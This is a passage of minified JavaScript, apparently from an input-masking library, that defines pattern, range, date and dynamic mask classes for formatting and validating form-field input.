b}}w.DEFAULTS={skipInvalid:!0},w.EMPTY_VALUES=[void 0,null,""],l.Masked=w;class y{constructor(e,t){void 0===e&&(e=[]),void 0===t&&(t=0),this.chunks=e,this.from=t}toString(){return this.chunks.map(String).join("")}extend(e){if(!String(e))return;e=s(e)?new _(String(e)):e;let t=this.chunks[this.chunks.length-1],i=t&&(t.stop===e.stop||null==e.stop)&&e.from===t.from+t.toString().length;if(e instanceof _)i?t.extend(e.toString()):this.chunks.push(e);else if(e instanceof y){if(null==e.stop){let t;for(;e.chunks.length&&null==e.chunks[0].stop;)t=e.chunks.shift(),t.from+=e.from,this.extend(t)}e.toString()&&(e.stop=e.blockIndex,this.chunks.push(e))}}appendTo(e){if(!(e instanceof l.MaskedPattern))return new _(this.toString()).appendTo(e);let t=new b;for(let i=0;i<this.chunks.length;++i){let s,r=this.chunks[i],a=e._mapPosToBlock(e.displayValue.length),n=r.stop;if(null!=n&&(!a||a.index<=n)&&((r instanceof y||e._stops.indexOf(n)>=0)&&t.aggregate(e._appendPlaceholder(n)),s=r instanceof y&&e._blocks[n]),s){let i=s.appendTail(r);t.aggregate(i);let a=r.toString().slice(i.rawInserted.length);a&&t.aggregate(e.append(a,{tail:!0}))}else t.aggregate(e.append(r.toString(),{tail:!0}))}return t}get state(){return{chunks:this.chunks.map(e=>e.state),from:this.from,stop:this.stop,blockIndex:this.blockIndex}}set state(e){let{chunks:t,...i}=e;Object.assign(this,i),this.chunks=t.map(e=>{let t="chunks"in e?new y:new _;return t.state=e,t})}unshift(e){if(!this.chunks.length||null!=e&&this.from>=e)return"";let t=null!=e?e-this.from:e,i=0;for(;i<this.chunks.length;){let e=this.chunks[i],s=e.unshift(t);if(e.toString()){if(!s)break;++i}else this.chunks.splice(i,1);if(s)return s}return""}shift(){if(!this.chunks.length)return"";let e=this.chunks.length-1;for(;0<=e;){let t=this.chunks[e],i=t.shift();if(t.toString()){if(!i)break;--e}else this.chunks.splice(e,1);if(i)return i}return""}}class E{constructor(e,t){this.masked=e,this._log=[];let{offset:i,index:s}=e._mapPosToBlock(t)||(t<0?{index:0,offset:0}:{index:this.masked._blocks.length,offset:0});this.offset=i,this.index=s,this.ok=!1}get block(){return this.masked._blocks[this.index]}get pos(){return this.masked._blockStartPos(this.index)+this.offset}get state(){return{index:this.index,offset:this.offset,ok:this.ok}}set state(e){Object.assign(this,e)}pushState(){this._log.push(this.state)}popState(){let e=this._log.pop();return e&&(this.state=e),e}bindBlock(){!this.block&&(this.index<0&&(this.index=0,this.offset=0),this.index>=this.masked._blocks.length&&(this.index=this.masked._blocks.length-1,this.offset=this.block.displayValue.length))}_pushLeft(e){for(this.pushState(),this.bindBlock();0<=this.index;--this.index,this.offset=(null==(t=this.block)?void 0:t.displayValue.length)||0){var t;if(e())return this.ok=!0}return this.ok=!1}_pushRight(e){for(this.pushState(),this.bindBlock();this.index<this.masked._blocks.length;++this.index,this.offset=0)if(e())return this.ok=!0;return this.ok=!1}pushLeftBeforeFilled(){return this._pushLeft(()=>{if(!this.block.isFixed&&this.block.value&&(this.offset=this.block.nearestInputPos(this.offset,a.FORCE_LEFT),0!==this.offset))return!0})}pushLeftBeforeInput(){return this._pushLeft(()=>{if(!this.block.isFixed)return this.offset=this.block.nearestInputPos(this.offset,a.LEFT),!0})}pushLeftBeforeRequired(){return this._pushLeft(()=>{if(!this.block.isFixed&&(!this.block.isOptional||this.block.value))return this.offset=this.block.nearestInputPos(this.offset,a.LEFT),!0})}pushRightBeforeFilled(){return this._pushRight(()=>{if(!this.block.isFixed&&this.block.value&&(this.offset=this.block.nearestInputPos(this.offset,a.FORCE_RIGHT),this.offset!==this.block.value.length))return!0})}pushRightBeforeInput(){return this._pushRight(()=>{if(!this.block.isFixed)return this.offset=this.block.nearestInputPos(this.offset,a.NONE),!0})}pushRightBeforeRequired(){return this._pushRight(()=>{if(!this.block.isFixed&&(!this.block.isOptional||this.block.value))return this.offset=this.block.nearestInputPos(this.offset,a.NONE),!0})}}class A{constructor(e){Object.assign(this,e),this._value="",this.isFixed=!0}get value(){return this._value}get unmaskedValue(){return this.isUnmasking?this.value:""}get rawInputValue(){return this._isRawInput?this.value:""}get displayValue(){return this.value}reset(){this._isRawInput=!1,this._value=""}remove(e,t){return void 0===e&&(e=0),void 0===t&&(t=this._value.length),this._value=this._value.slice(0,e)+this._value.slice(t),this._value||(this._isRawInput=!1),new b}nearestInputPos(e,t){void 0===t&&(t=a.NONE);let i=this._value.length;switch(t){case a.LEFT:case a.FORCE_LEFT:return 0;case a.NONE:case a.RIGHT:case a.FORCE_RIGHT:default:return i}}totalInputPositions(e,t){return void 0===e&&(e=0),void 0===t&&(t=this._value.length),this._isRawInput?t-e:0}extractInput(e,t,i){return void 0===e&&(e=0),void 0===t&&(t=this._value.length),void 0===i&&(i={}),i.raw&&this._isRawInput&&this._value.slice(e,t)||""}get isComplete(){return!0}get isFilled(){return!!this._value}_appendChar(e,t){if(void 0===t&&(t={}),this.isFilled)return new b;let i=!0===this.eager||"append"===this.eager,s=this.char===e&&(this.isUnmasking||t.input||t.raw)&&(!t.raw||!i)&&!t.tail,r=new b({inserted:this.char,rawInserted:s?this.char:""});return this._value=this.char,this._isRawInput=s&&(t.raw||t.input),r}_appendEager(){return this._appendChar(this.char,{tail:!0})}_appendPlaceholder(){let e=new b;return this.isFilled||(this._value=e.inserted=this.char),e}extractTail(){return new _("")}appendTail(e){return s(e)&&(e=new _(String(e))),e.appendTo(this)}append(e,t,i){let s=this._appendChar(e[0],t);return null!=i&&(s.tailShift+=this.appendTail(i).tailShift),s}doCommit(){}get state(){return{_value:this._value,_rawInputValue:this.rawInputValue}}set state(e){this._value=e._value,this._isRawInput=!!e._rawInputValue}pad(e){return this._appendPlaceholder()}}class C{constructor(e){let{parent:t,isOptional:i,placeholderChar:s,displayChar:r,lazy:a,eager:n,...u}=e;this.masked=p(u),Object.assign(this,{parent:t,isOptional:i,placeholderChar:s,displayChar:r,lazy:a,eager:n})}reset(){this.isFilled=!1,this.masked.reset()}remove(e,t){return(void 0===e&&(e=0),void 0===t&&(t=this.value.length),0===e&&t>=1)?(this.isFilled=!1,this.masked.remove(e,t)):new b}get value(){return this.masked.value||(this.isFilled&&!this.isOptional?this.placeholderChar:"")}get unmaskedValue(){return this.masked.unmaskedValue}get rawInputValue(){return this.masked.rawInputValue}get displayValue(){return this.masked.value&&this.displayChar||this.value}get isComplete(){return!!this.masked.value||this.isOptional}_appendChar(e,t){if(void 0===t&&(t={}),this.isFilled)return new b;let i=this.masked.state,s=this.masked._appendChar(e,this.currentMaskFlags(t));return s.inserted&&!1===this.doValidate(t)&&(s=new b,this.masked.state=i),s.inserted||this.isOptional||this.lazy||t.input||(s.inserted=this.placeholderChar),s.skip=!s.inserted&&!this.isOptional,this.isFilled=!!s.inserted,s}append(e,t,i){return this.masked.append(e,this.currentMaskFlags(t),i)}_appendPlaceholder(){return this.isFilled||this.isOptional?new b:(this.isFilled=!0,new b({inserted:this.placeholderChar}))}_appendEager(){return new b}extractTail(e,t){return this.masked.extractTail(e,t)}appendTail(e){return this.masked.appendTail(e)}extractInput(e,t,i){return void 0===e&&(e=0),void 0===t&&(t=this.value.length),this.masked.extractInput(e,t,i)}nearestInputPos(e,t){void 0===t&&(t=a.NONE);let i=this.value.length,s=Math.min(Math.max(e,0),i);switch(t){case a.LEFT:case a.FORCE_LEFT:return this.isComplete?s:0;case a.RIGHT:case a.FORCE_RIGHT:return this.isComplete?s:i;case a.NONE:default:return s}}totalInputPositions(e,t){return void 0===e&&(e=0),void 0===t&&(t=this.value.length),this.value.slice(e,t).length}doValidate(e){return this.masked.doValidate(this.currentMaskFlags(e))&&(!this.parent||this.parent.doValidate(this.currentMaskFlags(e)))}doCommit(){this.masked.doCommit()}get state(){return{_value:this.value,_rawInputValue:this.rawInputValue,masked:this.masked.state,isFilled:this.isFilled}}set state(e){this.masked.state=e.masked,this.isFilled=e.isFilled}currentMaskFlags(e){var t;return{...e,_beforeTailState:(null==e||null==(t=e._beforeTailState)?void 0:t.masked)||(null==e?void 0:e._beforeTailState)}}pad(e){return new b}}C.DEFAULT_DEFINITIONS={0:/\d/,a:/[\u0041-\u005A\u0061-\u007A\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]/,"*":/./};class x extends w{updateOptions(e){super.updateOptions(e)}_update(e){let t=e.mask;t&&(e.validate=e=>e.search(t)>=0),super._update(e)}}l.MaskedRegExp=x;class F extends w{constructor(e){super({...F.DEFAULTS,...e,definitions:Object.assign({},C.DEFAULT_DEFINITIONS,null==e?void 0:e.definitions)})}updateOptions(e){super.updateOptions(e)}_update(e){e.definitions=Object.assign({},this.definitions,e.definitions),super._update(e),this._rebuildMask()}_rebuildMask(){let e=this.definitions;this._blocks=[],this.exposeBlock=void 0,this._stops=[],this._maskedBlocks={};let t=this.mask;if(!t||!e)return;let i=!1,s=!1;for(let r=0;r<t.length;++r){if(this.blocks){let e=t.slice(r),i=Object.keys(this.blocks).filter(t=>0===e.indexOf(t));i.sort((e,t)=>t.length-e.length);let s=i[0];if(s){let{expose:e,repeat:t,...i}=d(this.blocks[s]),a={lazy:this.lazy,eager:this.eager,placeholderChar:this.placeholderChar,displayChar:this.displayChar,overwrite:this.overwrite,autofix:this.autofix,...i,repeat:t,parent:this},n=null!=t?new l.RepeatBlock(a):p(a);n&&(this._blocks.push(n),e&&(this.exposeBlock=n),this._maskedBlocks[s]||(this._maskedBlocks[s]=[]),this._maskedBlocks[s].push(this._blocks.length-1)),r+=s.length-1;continue}}let a=t[r],n=a in e;if(a===F.STOP_CHAR){this._stops.push(this._blocks.length);continue}if("{"===a||"}"===a){i=!i;continue}if("["===a||"]"===a){s=!s;continue}if(a===F.ESCAPE_CHAR){if(!(a=t[++r]))break;n=!1}let u=n?new C({isOptional:s,lazy:this.lazy,eager:this.eager,placeholderChar:this.placeholderChar,displayChar:this.displayChar,...d(e[a]),parent:this}):new A({char:a,eager:this.eager,isUnmasking:i});this._blocks.push(u)}}get state(){return{...super.state,_blocks:this._blocks.map(e=>e.state)}}set state(e){if(!e)return void this.reset();let{_blocks:t,...i}=e;this._blocks.forEach((e,i)=>e.state=t[i]),super.state=i}reset(){super.reset(),this._blocks.forEach(e=>e.reset())}get isComplete(){return this.exposeBlock?this.exposeBlock.isComplete:this._blocks.every(e=>e.isComplete)}get isFilled(){return this._blocks.every(e=>e.isFilled)}get isFixed(){return this._blocks.every(e=>e.isFixed)}get isOptional(){return this._blocks.every(e=>e.isOptional)}doCommit(){this._blocks.forEach(e=>e.doCommit()),super.doCommit()}get unmaskedValue(){return this.exposeBlock?this.exposeBlock.unmaskedValue:this._blocks.reduce((e,t)=>e+=t.unmaskedValue,"")}set unmaskedValue(e){if(this.exposeBlock){let t=this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock))+this.exposeBlock.displayValue.length);this.exposeBlock.unmaskedValue=e,this.appendTail(t),this.doCommit()}else super.unmaskedValue=e}get value(){return this.exposeBlock?this.exposeBlock.value:this._blocks.reduce((e,t)=>e+=t.value,"")}set value(e){if(this.exposeBlock){let t=this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock))+this.exposeBlock.displayValue.length);this.exposeBlock.value=e,this.appendTail(t),this.doCommit()}else super.value=e}get typedValue(){return this.exposeBlock?this.exposeBlock.typedValue:super.typedValue}set typedValue(e){if(this.exposeBlock){let t=this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock))+this.exposeBlock.displayValue.length);this.exposeBlock.typedValue=e,this.appendTail(t),this.doCommit()}else super.typedValue=e}get displayValue(){return this._blocks.reduce((e,t)=>e+=t.displayValue,"")}appendTail(e){return super.appendTail(e).aggregate(this._appendPlaceholder())}_appendEager(){var e;let t=new b,i=null==(e=this._mapPosToBlock(this.displayValue.length))?void 0:e.index;if(null==i)return t;this._blocks[i].isFilled&&++i;for(let e=i;e<this._blocks.length;++e){let i=this._blocks[e]._appendEager();if(!i.inserted)break;t.aggregate(i)}return t}_appendCharRaw(e,t){void 0===t&&(t={});let i=this._mapPosToBlock(this.displayValue.length),s=new b;if(!i)return s;for(let a=i.index,n;n=this._blocks[a];++a){var r;let i=n._appendChar(e,{...t,_beforeTailState:null==(r=t._beforeTailState)||null==(r=r._blocks)?void 0:r[a]});if(s.aggregate(i),i.consumed)break}return s}extractTail(e,t){void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length);let i=new y;return e===t||this._forEachBlocksInRange(e,t,(e,t,s,r)=>{let a=e.extractTail(s,r);a.stop=this._findStopBefore(t),a.from=this._blockStartPos(t),a instanceof y&&(a.blockIndex=t),i.extend(a)}),i}extractInput(e,t,i){if(void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),void 0===i&&(i={}),e===t)return"";let s="";return this._forEachBlocksInRange(e,t,(e,t,r,a)=>{s+=e.extractInput(r,a,i)}),s}_findStopBefore(e){let t;for(let i=0;i<this._stops.length;++i){let s=this._stops[i];if(s<=e)t=s;else break}return t}_appendPlaceholder(e){let t=new b;if(this.lazy&&null==e)return t;let i=this._mapPosToBlock(this.displayValue.length);if(!i)return t;let s=i.index,r=null!=e?e:this._blocks.length;return this._blocks.slice(s,r).forEach(i=>{if(!i.lazy||null!=e){var s;t.aggregate(i._appendPlaceholder(null==(s=i._blocks)?void 0:s.length))}}),t}_mapPosToBlock(e){let t="";for(let i=0;i<this._blocks.length;++i){let s=this._blocks[i],r=t.length;if(e<=(t+=s.displayValue).length)return{index:i,offset:e-r}}}_blockStartPos(e){return this._blocks.slice(0,e).reduce((e,t)=>e+=t.displayValue.length,0)}_forEachBlocksInRange(e,t,i){void 0===t&&(t=this.displayValue.length);let s=this._mapPosToBlock(e);if(s){let e=this._mapPosToBlock(t),r=e&&s.index===e.index,a=s.offset,n=e&&r?e.offset:this._blocks[s.index].displayValue.length;if(i(this._blocks[s.index],s.index,a,n),e&&!r){for(let t=s.index+1;t<e.index;++t)i(this._blocks[t],t,0,this._blocks[t].displayValue.length);i(this._blocks[e.index],e.index,0,e.offset)}}}remove(e,t){void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length);let i=super.remove(e,t);return this._forEachBlocksInRange(e,t,(e,t,s,r)=>{i.aggregate(e.remove(s,r))}),i}nearestInputPos(e,t){if(void 0===t&&(t=a.NONE),!this._blocks.length)return 0;let i=new E(this,e);if(t===a.NONE)return i.pushRightBeforeInput()||(i.popState(),i.pushLeftBeforeInput())?i.pos:this.displayValue.length;if(t===a.LEFT||t===a.FORCE_LEFT){if(t===a.LEFT){if(i.pushRightBeforeFilled(),i.ok&&i.pos===e)return e;i.popState()}if(i.pushLeftBeforeInput(),i.pushLeftBeforeRequired(),i.pushLeftBeforeFilled(),t===a.LEFT){if(i.pushRightBeforeInput(),i.pushRightBeforeRequired(),i.ok&&i.pos<=e||(i.popState(),i.ok&&i.pos<=e))return i.pos;i.popState()}return i.ok?i.pos:t===a.FORCE_LEFT?0:(i.popState(),i.ok||(i.popState(),i.ok))?i.pos:0}return t===a.RIGHT||t===a.FORCE_RIGHT?(i.pushRightBeforeInput(),i.pushRightBeforeRequired(),i.pushRightBeforeFilled())?i.pos:t===a.FORCE_RIGHT?this.displayValue.length:(i.popState(),i.ok||(i.popState(),i.ok))?i.pos:this.nearestInputPos(e,a.LEFT):e}totalInputPositions(e,t){void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length);let i=0;return this._forEachBlocksInRange(e,t,(e,t,s,r)=>{i+=e.totalInputPositions(s,r)}),i}maskedBlock(e){return this.maskedBlocks(e)[0]}maskedBlocks(e){let t=this._maskedBlocks[e];return t?t.map(e=>this._blocks[e]):[]}pad(e){let t=new b;return this._forEachBlocksInRange(0,this.displayValue.length,i=>t.aggregate(i.pad(e))),t}}F.DEFAULTS={...w.DEFAULTS,lazy:!0,placeholderChar:"_"},F.STOP_CHAR="`",F.ESCAPE_CHAR="\\",F.InputDefinition=C,F.FixedDefinition=A,l.MaskedPattern=F;class S extends F{get _matchFrom(){return this.maxLength-String(this.from).length}constructor(e){super(e)}updateOptions(e){super.updateOptions(e)}_update(e){let{to:t=this.to||0,from:i=this.from||0,maxLength:s=this.maxLength||0,autofix:r=this.autofix,...a}=e;this.to=t,this.from=i,this.maxLength=Math.max(String(t).length,s),this.autofix=r;let n=String(this.from).padStart(this.maxLength,"0"),u=String(this.to).padStart(this.maxLength,"0"),o=0;for(;o<u.length&&u[o]===n[o];)++o;a.mask=u.slice(0,o).replace(/0/g,"\\0")+"0".repeat(this.maxLength-o),super._update(a)}get isComplete(){return super.isComplete&&!!this.value}boundaries(e){let t="",i="",[,s,r]=e.match(/^(\D*)(\d*)(\D*)/)||[];return r&&(t="0".repeat(s.length)+r,i="9".repeat(s.length)+r),[t=t.padEnd(this.maxLength,"0"),i=i.padEnd(this.maxLength,"9")]}doPrepareChar(e,t){let i;return void 0===t&&(t={}),[e,i]=super.doPrepareChar(e.replace(/\D/g,""),t),e||(i.skip=!this.isComplete),[e,i]}_appendCharRaw(e,t){if(void 0===t&&(t={}),!this.autofix||this.value.length+1>this.maxLength)return super._appendCharRaw(e,t);let i=String(this.from).padStart(this.maxLength,"0"),s=String(this.to).padStart(this.maxLength,"0"),[r,a]=this.boundaries(this.value+e);return Number(a)<this.from?super._appendCharRaw(i[this.value.length],t):Number(r)>this.to?!t.tail&&"pad"===this.autofix&&this.value.length+1<this.maxLength?super._appendCharRaw(i[this.value.length],t).aggregate(this._appendCharRaw(e,t)):super._appendCharRaw(s[this.value.length],t):super._appendCharRaw(e,t)}doValidate(e){let t=this.value;if(-1===t.search(/[^0]/)&&t.length<=this._matchFrom)return!0;let[i,s]=this.boundaries(t);return this.from<=Number(s)&&Number(i)<=this.to&&super.doValidate(e)}pad(e){let t=new b;if(this.value.length===this.maxLength)return t;let i=this.value,s=this.maxLength-this.value.length;if(s){this.reset();for(let i=0;i<s;++i)t.aggregate(super._appendCharRaw("0",e));i.split("").forEach(e=>this._appendCharRaw(e))}return t}}l.MaskedRange=S;class V extends F{static extractPatternOptions(e){let{mask:t,pattern:i,...r}=e;return{...r,mask:s(t)?t:i}}constructor(e){super(V.extractPatternOptions({...V.DEFAULTS,...e}))}updateOptions(e){super.updateOptions(e)}_update(e){let{mask:t,pattern:i,blocks:r,...a}={...V.DEFAULTS,...e},n=Object.assign({},V.GET_DEFAULT_BLOCKS());e.min&&(n.Y.from=e.min.getFullYear()),e.max&&(n.Y.to=e.max.getFullYear()),e.min&&e.max&&n.Y.from===n.Y.to&&(n.m.from=e.min.getMonth()+1,n.m.to=e.max.getMonth()+1,n.m.from===n.m.to&&(n.d.from=e.min.getDate(),n.d.to=e.max.getDate())),Object.assign(n,this.blocks,r),super._update({...a,mask:s(t)?t:i,blocks:n})}doValidate(e){let t=this.date;return super.doValidate(e)&&(!this.isComplete||this.isDateExist(this.value)&&null!=t&&(null==this.min||this.min<=t)&&(null==this.max||t<=this.max))}isDateExist(e){return this.format(this.parse(e,this),this).indexOf(e)>=0}get date(){return this.typedValue}set date(e){this.typedValue=e}get typedValue(){return this.isComplete?super.typedValue:null}set typedValue(e){super.typedValue=e}maskEquals(e){return e===Date||super.maskEquals(e)}optionsIsChanged(e){return super.optionsIsChanged(V.extractPatternOptions(e))}}V.GET_DEFAULT_BLOCKS=()=>({d:{mask:S,from:1,to:31,maxLength:2},m:{mask:S,from:1,to:12,maxLength:2},Y:{mask:S,from:1900,to:9999}}),V.DEFAULTS={...F.DEFAULTS,mask:Date,pattern:"d{.}`m{.}`Y",format:(e,t)=>{if(!e)return"";let i=String(e.getDate()).padStart(2,"0");return[i,String(e.getMonth()+1).padStart(2,"0"),e.getFullYear()].join(".")},parse:(e,t)=>{let[i,s,r]=e.split(".").map(Number);return new Date(r,s-1,i)}},l.MaskedDate=V;class D extends w{constructor(e){super({...D.DEFAULTS,...e}),this.currentMask=void 0}updateOptions(e){super.updateOptions(e)}_update(e){super._update(e),"mask"in e&&(this.exposeMask=void 0,this.compiledMasks=Array.isArray(e.mask)?e.mask.map(e=>{let{expose:t,...i}=d(e),s=p({overwrite:this._overwrite,eager:this._eager,skipInvalid:this._skipInvalid,...i});return t&&(this.exposeMask=s),s}):[])}_appendCharRaw(e,t){void 0===t&&(t={});let i=this._applyDispatch(e,t);return this.currentMask&&i.aggregate(this.currentMask._appendChar(e,this.currentMaskFlags(t))),i}_applyDispatch(e,t,i){void 0===e&&(e=""),void 0===t&&(t={}),void 0===i&&(i="");let s=t.tail&&null!=t._beforeTailState?t._beforeTailState._value:this.value,r=this.rawInputValue,a=t.tail&&null!=t._beforeTailState?t._beforeTailState._rawInputValue:r,n=r.slice(a.length),u=this.currentMask,o=new b,l=null==u?void 0:u.state;return this.currentMask=this.doDispatch(e,{...t},i),this.currentMask&&(this.currentMask!==u?(this.currentMask.reset(),a&&(this.currentMask.append(a,{raw:!0}),o.tailShift=this.currentMask.value.length-s.length),n&&(o.tailShift+=this.currentMask.append(n,{raw:!0,tail:!0}).tailShift)):l&&(this.currentMask.state=l)),o}_appendPlaceholder(){let e=this._applyDispatch();return this.currentMask&&e.aggregate(this.currentMask._appendPlaceholder()),e}_appendEager(){let e=this._applyDispatch();return this.currentMask&&e.aggregate(this.currentMask._appendEager()),e}appendTail(e){let t=new b;return e&&t.aggregate(this._applyDispatch("",{},e)),t.aggregate(this.currentMask?this.currentMask.appendTail(e):super.appendTail(e))}currentMaskFlags(e){var t,i;return{...e,_beforeTailState:(null==(t=e._beforeTailState)?void 0:t.currentMaskRef)===this.currentMask&&(null==(i=e._beforeTailState)?void 0:i.currentMask)||e._beforeTailState}}doDispatch(e,t,i){return void 0===t&&(t={}),void 0===i&&(i=""),this.dispatch(e,this,t,i)}doValidate(e){return super.doValidate(e)&&(!this.currentMask||this.currentMask.doValidate(this.currentMaskFlags(e)))}doPrepare(e,t){void 0===t&&(t={});let[i,s]=super.doPrepare(e,t);if(this.currentMask){let e;[i,e]=super.doPrepare(i,this.currentMaskFlags(t)),s=s.aggregate(e)}return[i,s]}doPrepareChar(e,t){void 0===t&&(t={});let[i,s]=super.doPrepareChar(e,t);if(this.currentMask){let e;[i,e]=super.doPrepareChar(i,this.currentMaskFlags(t)),s=s.aggregate(e)}return[i,s]}reset(){var e;null==(e=this.currentMask)||e.reset(),this.compiledMasks.forEach(e=>e.reset())}get value(){return this.exposeMask?this.exposeMask.value:this.currentMask?this.currentMask.value:""}set value(e){this.exposeMask?(this.exposeMask.value=e,this.currentMask=this.exposeMask,this._applyDispatch()):super.value=e}get unmaskedValue(){return this.exposeMask?this.exposeMask.unmaskedValue:this.currentMask?this.currentMask.unmaskedValue:""}set 